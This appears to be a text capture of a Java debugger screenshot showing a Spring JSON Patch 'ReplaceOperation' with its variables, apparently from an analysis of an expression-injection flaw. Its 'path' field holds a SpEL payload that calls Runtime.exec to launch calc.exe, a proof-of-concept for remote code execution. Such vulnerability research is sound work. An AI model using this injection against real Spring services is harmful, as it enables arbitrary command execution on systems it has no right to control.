 <T> void perform(Object target, Class<T> type) {  target: "Person(id=1, firstName=Mi1k, lastNa
this.setValueOnTarget(target, this.evaluateValueFromTarget(target, type));  target: "Perso
}
ReplaceOperation
Variables
this = {ReplaceOperation@8572}
op = "replace"
path = "T(java.lang.Runtime).getRuntime().exec('calc.exe')/lastName"
value = "changed"
spelExpression = {SpelExpression@8616}
target = {Person@8496} "Person(id=1, firstName=Mi1k, lastName=7ea)"
type = {Class@5212} "class example.springdata.multistore.person.Person"... Navigate